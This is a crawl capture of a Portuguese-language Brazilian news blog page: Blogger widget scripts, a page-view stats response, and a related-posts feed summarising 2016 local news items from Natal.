'1427363668961467865', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s72-c/ator.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'pageName': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'pageTitle': 'AssessoRN.com                                      : A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'A vida imitando a arte; ator morre nas \xe1guas do rio ap\xf3s grava\xe7\xe3o de Velho Chico', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1427363668961467865}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmAJTpYKfj55mZqICarSEDxQjF83YlXBPkmoh5eVAqe0KLLewFx50hv9KqmptBkHpvwL3wSM1kRG4i6xmnFNbfmaB-BKcw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmBPU8UhYiBTlmhEMpCOQbJVCFA0q6li-ndeqwcX4ak4lg5s-FgkCFjFm_Tdf2ysUIMMp4vHCOAZ_DMnh6Blp13asp_2nw
body_size: 22
content:
{"total":58709,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,29],[1,34],[2,19],[3,18],[4,27],[5,26],[6,28],[7,25],[8,29],[9,33],[10,28],[11,32],[12,35],[13,32],[14,21],[15,37],[16,31],[17,30],[18,19],[19,38],[20,46],[21,27],[22,32],[23,29],[24,42],[25,68],[26,100],[27,46],[28,28],[29,3]],"nextTickMs":87804}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Natal?alt=json-in-script&orderby=updated&start-index=2028&max-results=5&callback=showRelatedPost
body_size: 3835
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-16T21:59:25.458-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Natal?alt=json-in-script\u0026start-index=2028\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Natal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Natal\/-\/Natal?alt=json-in-script\u0026start-index=2023\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Natal\/-\/Natal?alt=json-in-script\u0026start-index=2033\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8230"},"openSearch$startIndex":{"$t":"2028"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-190600244863654489"},"published":{"$t":"2016-08-15T16:51:00.000-03:00"},"updated":{"$t":"2016-08-15T17:02:59.149-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agreste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Agricultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Universidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Trabalhadores de usina de açúcar recebem orientações sobre prevenção de doenças no trabalho"},"summary":{"type":"text","$t":"\nO dia a dia\ndo trabalhador é repleto de riscos à saúde. Patologias comuns adquiridas no\ntrabalho poderiam ser evitadas com ações preventivas, como uma simples dor nas\ncostas, por exemplo. Segundo a Organização Mundial da Saúde, este problema é\nrecorrente em países industrializados e, em 37% dos casos, está relacionado à\nmá postura durante as atividades ocupacionais dos trabalhadores.\n\n\n\nCom o\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/190600244863654489\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/trabalhadores-de-usina-de-acucar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/190600244863654489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/190600244863654489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/trabalhadores-de-usina-de-acucar.html","title":"Trabalhadores de usina de açúcar recebem orientações sobre prevenção de doenças no trabalho"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-6625292096795438198"},"published":{"$t":"2016-08-11T19:07:00.000-03:00"},"updated":{"$t":"2016-08-15T00:04:55.971-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comércio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Esportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Varanda Esportiva oferece espaço para público acompanhar Jogos Olímpicos do Rio "},"summary":{"type":"text","$t":"\n\nFoto reproduzida\/divulgação\n\n\nEntrando no\nclima do evento das Olimpíadas, um shopping da capital preparou um espaço para\nque os fãs do esporte possam acompanhar tudo sobre o desempenho da delegação\nbrasileira, a Varanda Esportiva.\n\n\n\nLocalizado\nno deck do Partage Norte Shopping, o local vai receber telas de 60”, que\nestarão ligadas durante todo o horário de funcionamento do shopping, para que o"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/6625292096795438198\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/varanda-esportiva-oferece-espaco-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6625292096795438198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6625292096795438198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/varanda-esportiva-oferece-espaco-para.html","title":"Varanda Esportiva oferece espaço para público acompanhar Jogos Olímpicos do Rio "}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHdZQQxxxxNeNrRHQ4OB4B_qF5qyQjj0OeABoTpt7ZjhtT7BmSWjG19xOMq_IQytIEm-fXkV3_6ZVLzzkX6yhHINhjwWSjyoO_szQ_dRnyMmmkrdfUuqo2Rb0iI5FbYV9NyZ1RPYgqLlSj\/s72-c\/varanda+esportiva.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-4790699513845378869"},"published":{"$t":"2016-08-14T09:37:00.000-03:00"},"updated":{"$t":"2016-08-14T09:37:01.272-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seridó"}],"title":{"type":"text","$t":"Pai é pai. É paidégua!"},"summary":{"type":"text","$t":"\nPor\nJoão Bosco de Araújo\n\nJornalista\n▶ boscoaraujo@assessorn.com \u0026nbsp;\n\n\n\n\nfoto acervo família\/1975\n\n\nNão tenho\nmais idade de ficar pendurado nos braços de meu pai. Também pudera, ele não\nvive mais neste mundo de mortais. Mas vivo pendurado nas suas recordações! Quem\nmandou ser um paizão? Dos sete filhos que deixou, sei da possibilidade de ter\ncontraído outros sete, vezes sete por onde andou em"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/4790699513845378869\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/pai-e-pai-e-paidegua.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/4790699513845378869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/4790699513845378869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/pai-e-pai-e-paidegua.html","title":"Pai é pai. É paidégua!"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnaAGkW7LAfHlGE7qOBPy1q_mWRpSsxYMlRYQ3yvlcB_NwVHEvKP5xaD2VP-kqTyKICBKexnKrX6kZJcY9SfLgPtrSpqIVr3nLbOWJcm1dgJ3jE42EgWiL3WQt_xplIzog25dvRwoLzvsO\/s72-c\/pedro+salviano-artigo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-8515545911002575843"},"published":{"$t":"2016-08-13T12:21:00.000-03:00"},"updated":{"$t":"2016-08-13T13:49:26.354-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Meliante aplica golpe do feijão verde e pede para trocar nota de 100 reais; fique alerta!"},"summary":{"type":"text","$t":"\n\nFoto exclusiva dos produtos do golpe\n\n\nUm alerta\npara moradores na região do shopping Midway, em Natal, e de outras localidades.\nNo final da manhã deste sábado (13), um homem com idade entre 35 a 40 anos,\nchegou em uma casa na rua dessa região e ofereceu feijão verde e maxixe. Na\nocasião, foi respondido a ele que não queria porque já teria compro na feira do\nAlecrim, mas o “vendedor” insiste "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/8515545911002575843\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/meliante-aplica-golpe-do-feijao-verde-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8515545911002575843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8515545911002575843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/meliante-aplica-golpe-do-feijao-verde-e.html","title":"Meliante aplica golpe do feijão verde e pede para trocar nota de 100 reais; fique alerta!"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf-PBui06kpohx5cFm_xB3SvD6ie-07b5V7LecSwteLrvUtJx4K-BQa1hML_MwSiGf2KnNFRZa36S5esRv8hSvGZv0ziAX_6lv-9u_y43960hb92bvZd3fA0OPIubxj6kymhYQPhnOXrOj\/s72-c\/golpe+feij%25C3%25A1o+verde+e+quiabo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-7294285077202696926"},"published":{"$t":"2016-08-12T16:13:00.000-03:00"},"updated":{"$t":"2016-08-12T16:39:54.925-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mercado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Às armas camaradas, livro de Natanael Sarmento será lançado em Natal"},"summary":{"type":"text","$t":"\n“Às armas, camaradas – A Insurreição Comunista\ne o Governo Popular\u0026nbsp;\n\nde 1935”, tem lançamento marcado para sábado, dia 20 de\nagosto,\u0026nbsp;\n\nem Natal,\u0026nbsp;conforme convite abaixo.\n\n\n\nFoto reproduzida de convite\/divulgação\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/7294285077202696926\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/as-armas-camaradas-livro-de-natanael.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/7294285077202696926"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/7294285077202696926"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/as-armas-camaradas-livro-de-natanael.html","title":"Às armas camaradas, livro de Natanael Sarmento será lançado em Natal"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLiYfPa0xXV3Tupf7OQzCPcOndr0hqhCGK9JL6jJ3XdkrVEikp9lrvhuhMNM1QHmXzO8lGE0BxgdBJg8WK1YSbJj2m62L6gs_X3b52Tk0TJ4hwsfA5RN0XlJnsws5WALvas4PVXo-loW2X\/s72-c\/livro+Natanael+Sarmento-convite.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
